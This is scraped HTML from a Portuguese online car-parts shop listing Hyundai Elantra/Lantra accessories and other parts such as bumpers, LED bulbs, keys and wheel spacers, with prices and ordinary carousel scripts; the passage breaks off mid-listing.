        <img src="https://www.pecasdez.com/148692-cart_default/para-choques-frontal-bmw-e46-98-06-look-m3.jpg"  srcset="https://www.pecasdez.com/148692-cart_default_2x/para-choques-frontal-bmw-e46-98-06-look-m3.jpg 2x"  width="70" height="80" alt="PÁRA-CHOQUES FRONTAL BMW E46 98-06 LOOK M3" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.pecasdez.com/e46-sedan-98-01/1124-para-choques-frontal-bmw-e46-98-06-look-m3-9909948163067.html" title="PÁRA-CHOQUES FRONTAL BMW E46 98-06 LOOK M3" >PÁRA-CHOQUES FRONTAL BMW E46 98-06 LOOK M3</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">90,00 €</span>
                      <span class="tax_label">(com IVA)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.pecasdez.com/lampadas-led/12677-lampada-led-t5-9909927617925.html" title="LÂMPADA LED T5" class="pro_column_left">
    <picture>
        <img src="https://www.pecasdez.com/25588-cart_default/lampada-led-t5.jpg"  srcset="https://www.pecasdez.com/25588-cart_default_2x/lampada-led-t5.jpg 2x"  width="70" height="80" alt="LÂMPADA LED T5" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.pecasdez.com/lampadas-led/12677-lampada-led-t5-9909927617925.html" title="LÂMPADA LED T5" >LÂMPADA LED T5</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">1,00 €</span>
                      <span class="tax_label">(com IVA)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.pecasdez.com/lampadas-led/25628-kit-conjunto-lampadas-led-h1-6000k-canbus-9909933202289.html" title="KIT CONJUNTO LÂMPADAS LED H1 6000K CANBUS 10000LM" class="pro_column_left">
    <picture>
        <img src="https://www.pecasdez.com/133510-cart_default/kit-conjunto-lampadas-led-h1-6000k-canbus.jpg"  srcset="https://www.pecasdez.com/133510-cart_default_2x/kit-conjunto-lampadas-led-h1-6000k-canbus.jpg 2x"  width="70" height="80" alt="KIT CONJUNTO LÂMPADAS LED H1 6000K CANBUS 10000LM" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.pecasdez.com/lampadas-led/25628-kit-conjunto-lampadas-led-h1-6000k-canbus-9909933202289.html" title="KIT CONJUNTO LÂMPADAS LED H1 6000K CANBUS 10000LM" >KIT CONJUNTO LÂMPADAS LED H1 6000K CANBUS 10000LM</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">34,00 €</span>
                      <span class="tax_label">(com IVA)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.pecasdez.com/golf-mk5-03-08/2033-para-choques-frontal-volkswagen-vw-golf-5-03-08-look-gti-9909970221017.html" title="PÁRA-CHOQUES FRONTAL VOLKSWAGEN VW GOLF 5 LOOK GTI" class="pro_column_left">
    <picture>
        <img src="https://www.pecasdez.com/115547-cart_default/para-choques-frontal-volkswagen-vw-golf-5-03-08-look-gti.jpg"  srcset="https://www.pecasdez.com/115547-cart_default_2x/para-choques-frontal-volkswagen-vw-golf-5-03-08-look-gti.jpg 2x"  width="70" height="80" alt="PÁRA-CHOQUES FRONTAL VOLKSWAGEN VW GOLF 5 LOOK GTI" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.pecasdez.com/golf-mk5-03-08/2033-para-choques-frontal-volkswagen-vw-golf-5-03-08-look-gti-9909970221017.html" title="PÁRA-CHOQUES FRONTAL VOLKSWAGEN VW GOLF 5 LOOK GTI" >PÁRA-CHOQUES FRONTAL VOLKSWAGEN VW GOLF 5 LOOK GTI</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">170,00 €</span>
                      <span class="tax_label">(com IVA)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    					</article>
							
	</div>
	</div>
            </div>
                <script type="88d9bbe48bb03212b06d63b3-text/javascript">
    //<![CDATA[
        
        if(typeof(swiper_options) ==='undefined')
        var swiper_options = [];
        
        
        swiper_options.push({
            
                        speed: 400,
            autoplayDisableOnInteraction: false,
            loop: true,
                                        nextButton: '#stbestsellers_container_c5d0995a29 .swiper-button-outer.swiper-button-next',
                prevButton: '#stbestsellers_container_c5d0995a29 .swiper-button-outer.swiper-button-prev',
            
            
            
                slidesPerView : 1,
                observer : true,
                observeParents : true,

                                    watchSlidesProgress: true,
            watchSlidesVisibility: true,
            
            onInit : function (swiper) {
                $(swiper.container).removeClass('swiper_loading').addClass('swiper_loaded');
                
                                
                if($(swiper.slides).length==$(swiper.slides).filter('.swiper-slide-visible').length)
                {
                    $(swiper.params.nextButton).hide();
                    $(swiper.params.prevButton).hide();
                }
                else
                {
                    $(swiper.params.nextButton).show();
                    $(swiper.params.prevButton).show();
                }
                
                                
            },
            
            //temp fix, loop breaks when roundlenghts and autoplay
            roundLengths: true,                        inviewwatcher:true,
            id_st: '#stbestsellers_container_c5d0995a29 .products_sldier_swiper'

        
        });
         

    //]]>
    </script>                	                            
                    </div>
            </div>
</section>
</div>

							  	</div>
			  </div>
			  </div>
			

			

			
			  <div id="center_column" class="col-lg-9 col-xl-9  col-xxl-9">
				
				
  <section id="main">

    
      <h1 class="page_heading mb-3  text-1 ">ELANTRA / LANTRA (04-06)</h1>
      <!-- MODULE st swiper -->
    <!--/ MODULE st swiper --><!-- MODULE st owl carousel -->
    <!--/ MODULE st owl carousel --><!-- MODULE st banner -->
    <!--/ MODULE st banner -->

            <div class="category-cover mb-3">
        <img src="https://www.pecasdez.com/c/1548-category_default/elantra-lantra-04-06.jpg"  srcset="https://www.pecasdez.com/c/1548-category_default_2x/elantra-lantra-04-06.jpg 2x"  alt="ELANTRA / LANTRA (04-06)">
      </div>
                  
    <section id="products">
      
        
          
        

        
                  

        <div id="product-list-top-wrap">
          
            <div id="js-product-list-top" class="products-selection flex_container general_top_border general_bottom_border">
          
      
          <div class="products-sort-order dropdown_wrap mar_r1">
    <a href="javascript:" class="dropdown_tri dropdown_tri_in" rel="nofollow" aria-haspopup="true" aria-expanded="false">
      Preço, do mais baixo ao mais alto      <i class="fto-angle-down arrow_down arrow"></i>
      <i class="fto-angle-up arrow_up arrow"></i>
    </a>
    <div class="dropdown_list">
      <ul class="dropdown_list_ul dropdown_box">
              <li>
        <a
          rel="nofollow"
          title="Relevância"
          href="https://www.pecasdez.com/1548-elantra-lantra-04-06?order=product.position.desc"
          class="dropdown_list_item js-search-link btn-spin js-btn-active"
        >
          <i class="fto-angle-right mar_r4"></i>Relevância
        </a>
        </li>
              <li>
        <a
          rel="nofollow"
          title="Nome, de A a Z"
          href="https://www.pecasdez.com/1548-elantra-lantra-04-06?order=product.name.asc"
          class="dropdown_list_item js-search-link btn-spin js-btn-active"
        >
          <i class="fto-angle-right mar_r4"></i>Nome, de A a Z
        </a>
        </li>
              <li>
        <a
          rel="nofollow"
          title="Nome, de Z a A"
          href="https://www.pecasdez.com/1548-elantra-lantra-04-06?order=product.name.desc"
          class="dropdown_list_item js-search-link btn-spin js-btn-active"
        >
          <i class="fto-angle-right mar_r4"></i>Nome, de Z a A
        </a>
        </li>
              <li>
        <a
          rel="nofollow"
          title="Preço, do mais baixo ao mais alto"
          href="https://www.pecasdez.com/1548-elantra-lantra-04-06?order=product.price.asc"
          class="dropdown_list_item current js-search-link btn-spin js-btn-active"
        >
          <i class="fto-angle-right mar_r4"></i>Preço, do mais baixo ao mais alto
        </a>
        </li>
              <li>
        <a
          rel="nofollow"
          title="Preço, do mais alto ao mais baixo"
          href="https://www.pecasdez.com/1548-elantra-lantra-04-06?order=product.price.desc"
          class="dropdown_list_item js-search-link btn-spin js-btn-active"
        >
          <i class="fto-angle-right mar_r4"></i>Preço, do mais alto ao mais baixo
        </a>
        </li>
            </ul>
    </div>
  </div>
      
    <div class="flex_child">
  </div>
    <nav class="paginaton_sample  only_one_page" aria-label="Page navigation">
    <ul class="pagination">
                      <li class="page-item  active  disabled">
            <a
              rel="nofollow"
              href="https://www.pecasdez.com/1548-elantra-lantra-04-06"
              class="page-link js-search-link"
                          >
                              1/1
                          </a>
        </li>
                  </ul>
  </nav>
</div>          
        </div>


        <div id="product-list-wrap">
          
            <div id="js-product-list">
        
              
              
  
      
  
  
  
  
  
  
    <div class="products product_list  waypoint  row grid   clear_list_16  clear_list_align_0 clear_list_proportion_0" data-classnames=" col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6 ">
                            
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-item-of-screen-line first-screen-line     first-item-of-large-line first-large-line     first-item-of-desktop-line first-desktop-line     first-in-line first-line     first-item-of-tablet-line first-tablet-line     first-item-of-mobile-line first-mobile-line     first-item-of-portrait-line first-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="26276" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.pecasdez.com/santa-fe-00-06/26276-chaves-completa-para-hyundai-ix35-ix25-ix45-elantra-santa-fe-9909939388728.html" title="CHAVES COMPLETA PARA HYUNDAI IX35 IX25 IX45 ELANTRA SANTA FE" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.pecasdez.com/46460-medium_default/chaves-completa-para-hyundai-ix35-ix25-ix45-elantra-santa-fe.jpg"
                          data-srcset="https://www.pecasdez.com/46460-medium_default_2x/chaves-completa-para-hyundai-ix35-ix25-ix45-elantra-santa-fe.jpg 2x"
                        width="370" height="423" alt="CHAVES COMPLETA PARA HYUNDAI IX35 IX25 IX45 ELANTRA SANTA FE" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.pecasdez.com/img/p/pt-default-medium_default.jpg" class="holder" width="370" height="423" alt="CHAVES COMPLETA PARA HYUNDAI IX35 IX25 IX45 ELANTRA SANTA FE" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_26276" data-link-action="quickview" href="https://www.pecasdez.com/santa-fe-00-06/26276-chaves-completa-para-hyundai-ix35-ix25-ix45-elantra-santa-fe-9909939388728.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Share on social networks">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Fsanta-fe-00-06%2F26276-chaves-completa-para-hyundai-ix35-ix25-ix45-elantra-santa-fe-9909939388728.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Fsanta-fe-00-06%2F26276-chaves-completa-para-hyundai-ix35-ix25-ix45-elantra-santa-fe-9909939388728.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Fsanta-fe-00-06%2F26276-chaves-completa-para-hyundai-ix35-ix25-ix45-elantra-santa-fe-9909939388728.html&text=CHAVES+COMPLETA+PARA+HYUNDAI+IX35+IX25+IX45+ELANTRA+SANTA+FE" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Fsanta-fe-00-06%2F26276-chaves-completa-para-hyundai-ix35-ix25-ix45-elantra-santa-fe-9909939388728.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Share</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.pecasdez.com/santa-fe-00-06/26276-chaves-completa-para-hyundai-ix35-ix25-ix45-elantra-santa-fe-9909939388728.html" title="CHAVES COMPLETA PARA HYUNDAI IX35 IX25 IX45 ELANTRA SANTA FE" target="_blank" >CHAVES COMPLETA PARA HYUNDAI IX35 IX25 IX45 ELANTRA SANTA FE</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">29,00 €</span>
            <span class="tax_label">(com IVA)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.pecasdez.com/santa-fe-00-06/26276-chaves-completa-para-hyundai-ix35-ix25-ix45-elantra-santa-fe-9909939388728.html" rel="nofollow" title="COMPRAR" data-id-product="26276" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_26276" data-link-action="quickview" href="https://www.pecasdez.com/santa-fe-00-06/26276-chaves-completa-para-hyundai-ix35-ix25-ix45-elantra-santa-fe-9909939388728.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Share<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partilhar</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Fsanta-fe-00-06%2F26276-chaves-completa-para-hyundai-ix35-ix25-ix45-elantra-santa-fe-9909939388728.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Fsanta-fe-00-06%2F26276-chaves-completa-para-hyundai-ix35-ix25-ix45-elantra-santa-fe-9909939388728.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Fsanta-fe-00-06%2F26276-chaves-completa-para-hyundai-ix35-ix25-ix45-elantra-santa-fe-9909939388728.html&text=CHAVES COMPLETA PARA HYUNDAI IX35 IX25 IX45 ELANTRA SANTA FE" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Fsanta-fe-00-06%2F26276-chaves-completa-para-hyundai-ix35-ix25-ix45-elantra-santa-fe-9909939388728.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-screen-line     first-large-line     first-desktop-line     first-line     first-tablet-line     first-mobile-line     last-item-of-portrait-line first-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="26087" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.pecasdez.com/elantra-lantra-04-06/26087-moldura-adaptador-radio-2-din-hyundai-05-10-9909968193476.html" title="MOLDURA ADAPTADOR RADIO 2-DIN HYUNDAI 05-10" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.pecasdez.com/46127-medium_default/moldura-adaptador-radio-2-din-hyundai-05-10.jpg"
                          data-srcset="https://www.pecasdez.com/46127-medium_default_2x/moldura-adaptador-radio-2-din-hyundai-05-10.jpg 2x"
                        width="370" height="423" alt="MOLDURA ADAPTADOR RADIO 2-DIN HYUNDAI 05-10" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.pecasdez.com/img/p/pt-default-medium_default.jpg" class="holder" width="370" height="423" alt="MOLDURA ADAPTADOR RADIO 2-DIN HYUNDAI 05-10" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_26087" data-link-action="quickview" href="https://www.pecasdez.com/elantra-lantra-04-06/26087-moldura-adaptador-radio-2-din-hyundai-05-10-9909968193476.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Share on social networks">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F26087-moldura-adaptador-radio-2-din-hyundai-05-10-9909968193476.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F26087-moldura-adaptador-radio-2-din-hyundai-05-10-9909968193476.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F26087-moldura-adaptador-radio-2-din-hyundai-05-10-9909968193476.html&text=MOLDURA+ADAPTADOR+RADIO+2-DIN+HYUNDAI+05-10" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F26087-moldura-adaptador-radio-2-din-hyundai-05-10-9909968193476.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Share</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.pecasdez.com/elantra-lantra-04-06/26087-moldura-adaptador-radio-2-din-hyundai-05-10-9909968193476.html" title="MOLDURA ADAPTADOR RADIO 2-DIN HYUNDAI 05-10" target="_blank" >MOLDURA ADAPTADOR RADIO 2-DIN HYUNDAI 05-10</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">42,00 €</span>
            <span class="tax_label">(com IVA)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.pecasdez.com/elantra-lantra-04-06/26087-moldura-adaptador-radio-2-din-hyundai-05-10-9909968193476.html" rel="nofollow" title="COMPRAR" data-id-product="26087" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_26087" data-link-action="quickview" href="https://www.pecasdez.com/elantra-lantra-04-06/26087-moldura-adaptador-radio-2-din-hyundai-05-10-9909968193476.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Share<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partilhar</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F26087-moldura-adaptador-radio-2-din-hyundai-05-10-9909968193476.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F26087-moldura-adaptador-radio-2-din-hyundai-05-10-9909968193476.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F26087-moldura-adaptador-radio-2-din-hyundai-05-10-9909968193476.html&text=MOLDURA ADAPTADOR RADIO 2-DIN HYUNDAI 05-10" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F26087-moldura-adaptador-radio-2-din-hyundai-05-10-9909968193476.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     last-item-of-screen-line first-screen-line     last-item-of-large-line first-large-line     first-desktop-line     first-line     last-item-of-tablet-line first-tablet-line     last-item-of-mobile-line first-mobile-line     first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="21194" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.pecasdez.com/145-95-01/21194-chuventos-fumados-9909922711629.html" title="CHUVENTOS FUMADOS" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.pecasdez.com/122446-medium_default/chuventos-fumados.jpg"
                          data-srcset="https://www.pecasdez.com/122446-medium_default_2x/chuventos-fumados.jpg 2x"
                        width="370" height="423" alt="CHUVENTOS FUMADOS" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.pecasdez.com/img/p/pt-default-medium_default.jpg" class="holder" width="370" height="423" alt="CHUVENTOS FUMADOS" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_21194" data-link-action="quickview" href="https://www.pecasdez.com/145-95-01/21194-chuventos-fumados-9909922711629.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Share on social networks">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2F145-95-01%2F21194-chuventos-fumados-9909922711629.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2F145-95-01%2F21194-chuventos-fumados-9909922711629.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2F145-95-01%2F21194-chuventos-fumados-9909922711629.html&text=CHUVENTOS+FUMADOS" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2F145-95-01%2F21194-chuventos-fumados-9909922711629.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Share</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.pecasdez.com/145-95-01/21194-chuventos-fumados-9909922711629.html" title="CHUVENTOS FUMADOS" target="_blank" >CHUVENTOS FUMADOS</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">45,00 €</span>
            <span class="tax_label">(com IVA)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.pecasdez.com/145-95-01/21194-chuventos-fumados-9909922711629.html" rel="nofollow" title="COMPRAR" data-id-product="21194" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_21194" data-link-action="quickview" href="https://www.pecasdez.com/145-95-01/21194-chuventos-fumados-9909922711629.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Share<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partilhar</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2F145-95-01%2F21194-chuventos-fumados-9909922711629.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2F145-95-01%2F21194-chuventos-fumados-9909922711629.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2F145-95-01%2F21194-chuventos-fumados-9909922711629.html&text=CHUVENTOS FUMADOS" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2F145-95-01%2F21194-chuventos-fumados-9909922711629.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-item-of-screen-line     first-item-of-large-line     last-item-of-desktop-line first-desktop-line     last-in-line first-line     first-item-of-tablet-line     first-item-of-mobile-line     last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="63675" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.pecasdez.com/elantra-lantra-04-06/63675-espacadores-alargadores-20mm-hyundai-elantra-lantra-04-06-9909972881131.html" title="ESPAÇADORES ALARGADORES 20MM HYUNDAI ELANTRA / LANTRA (04-06)" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
